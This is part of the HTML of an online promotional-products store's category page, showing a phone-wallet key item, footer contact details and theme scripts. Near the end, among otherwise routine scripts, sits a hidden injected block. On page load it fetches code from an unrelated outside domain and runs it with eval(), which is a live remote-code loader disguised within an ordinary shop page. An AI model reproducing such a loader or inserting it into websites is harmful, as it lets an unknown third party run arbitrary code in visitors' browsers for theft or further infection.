				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/02/PhoneWallet-key.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a href="https://printwhink.com/product/key-to-unlock-phone-wallets/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1115" data-product_sku="0019a" aria-label="Select options for &ldquo;Key To Unlock Phone Wallets&rdquo;" rel="nofollow">Select options</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/key-to-unlock-phone-wallets/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/key-to-unlock-phone-wallets/" aria-label="Tech and Phone Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/key-to-unlock-phone-wallets/">
		Key To Unlock Phone Wallets	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.80</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  '4f33501af0';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/printwhink.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tech and Phone Items","@id":"https:\/\/printwhink.com\/product-category\/tech-and-phone-items\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0' id='wc-order-attribution-js'></script>
<script type='text/javascript' id='wdp_deals-js-extra'>
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/printwhink.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5' id='wdp_deals-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/uploads/fusion-scripts/c9f25e822e45903c9bfa243cee97f6af.min.js?ver=3.11.2' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://printwhink.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/printwhink.com"}]}</script>		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
				</div>

			</body>
</html>
